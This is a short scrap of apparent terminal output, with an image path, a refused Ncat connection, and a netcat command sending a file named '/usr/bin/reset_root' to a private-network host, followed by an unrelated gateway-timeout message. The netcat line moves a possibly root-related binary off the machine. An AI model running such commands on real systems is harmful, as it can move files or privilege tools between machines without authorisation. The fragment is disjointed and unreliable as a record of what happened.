 Ncat: Connection refused.
bash-5.1$ nc -w 3 10.0.2.15 7778 < /usr/bin/reset_root
The gateway did not receive a timely response from the upstream server or application.
bash-5.1$